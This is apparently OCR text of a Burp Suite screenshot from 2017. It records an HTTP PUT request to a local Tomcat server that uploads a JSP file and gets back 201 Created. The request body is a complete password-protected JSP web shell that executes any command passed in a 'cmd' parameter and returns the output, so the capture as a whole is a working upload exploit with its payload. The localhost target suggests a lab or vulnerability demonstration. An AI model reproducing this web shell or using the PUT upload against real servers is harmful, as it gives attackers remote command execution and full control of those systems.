 Burp Suite Free Edition v1.7.19 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × ...
Go Cancel < > Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex XML
PUT /thirdtest.jsp/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: _ga=GA1.1.1555531315.1500432809; 8u2_sid=8876K8;
PHPSESSID=hqkn4iucuh3erjbujp06ij2se3;
699fcf4591fc23e79b839d8819904293__typecho_first_run=1;
__typecho_lang=zh_CN; JSESSIONID=F54F180DA595B06B06A932E5A447087B
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 660
<%@ page language="java" import="java.util.*,java.io.*"
pageEncoding="UTF-8"%><%!public static String excuteCmd(String c)
{StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new
BufferedReader(new InputStreamReader(pro.getInputStream()));String
temp = null;while ((temp = buf.readLine()) != null) {line.append(temp
+"\\n");}buf.close();} catch (Exception e)
{line.append(e.getMessage());}return
line.toString();}%><%if("lxf".equals(request.getParameter("pwd"))&&!""
.equals(request.getParameter("cmd"))){out.println("<pre>"+excuteCmd(re
quest.getParameter("cmd"))+"</pre>");}else{out.println(":-)");}%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Sat, 18 Nov 2017 01:04:37 GMT
Connection: close
? < + > Type a search term 0 matches
Done
126 bytes | 10 millis